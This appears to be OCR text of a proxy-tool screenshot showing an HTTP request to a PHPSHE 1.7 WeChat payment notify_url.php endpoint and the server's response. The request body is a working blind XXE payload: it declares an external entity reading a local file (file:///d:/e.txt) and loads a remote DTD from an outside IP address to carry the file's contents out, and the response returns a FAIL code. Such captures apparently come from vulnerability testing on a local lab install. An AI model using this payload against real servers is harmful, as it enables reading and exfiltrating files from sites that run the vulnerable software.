 Request
Raw Params Headers Hex XML
1 GET /phpshe1.7/include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRU0sqrv9ura20k1MPw5HWp9s0bEfIIBIt8vaK
SDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1; PHPSESSID=
p0mj8dhcd4t1n67hscfkpok0v1
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 183
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM "file:///d:/e.txt">
16 <!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
17 %remote;
18 %all;
19 ]>
20 <root>&send;</root>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 13:19:49 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 91
10
11 <xml><return_code><![CDATA[FAIL]]></return_code><return_msg>
<![CDATA[]]></return_msg></xml>